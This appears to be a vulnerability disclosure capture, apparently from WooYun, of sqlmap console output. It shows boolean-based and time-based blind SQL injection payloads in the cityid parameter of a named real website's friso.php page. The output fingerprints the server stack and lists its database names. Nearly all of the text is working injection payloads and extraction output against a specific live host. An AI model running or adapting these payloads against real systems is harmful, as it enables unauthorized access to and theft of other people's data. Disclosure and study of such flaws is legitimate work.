 C:\WINDOWS\system32\cmd.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://brandbase.mama.cn:80/friso.php?cityid=1 AND 1151=1151 AND 50
3=503&forumid=127&mod=activity
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://brandbase.mama.cn:80/friso.php?cityid=1 AND SLEEP(5) AND 503
=503&forumid=127&mod=activity
---
[00:40:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0.11
[00:40:30] [INFO] fetching database names
[00:40:30] [INFO] fetching number of databases
[00:40:30] [INFO] resumed: 4
[00:40:30] [INFO] retrieving the length of query output
[00:40:30] [INFO] retrieved:
[00:40:30] [WARNING] reflective value(s) found and filtering out
18
[00:40:39] [INFO] retrieved: information_schema
[00:40:39] [INFO] retrieving the length of query output
[00:40:39] [INFO] retrieved: 12
[00:40:49] [INFO] retrieved: brand_common
[00:40:49] [INFO] retrieving the length of query output
[00:40:49] [INFO] retrieved: 6
[00:40:54] [INFO] retrieved: brands
[00:40:54] [INFO] retrieving the length of query output
[00:40:54] [INFO] retrieved: 4
[00:40:57] [INFO] retrieved: test
available databases [4]:
[*] brand_common
[*] brands
[*] information_schema
[*] test
www.wooyun.org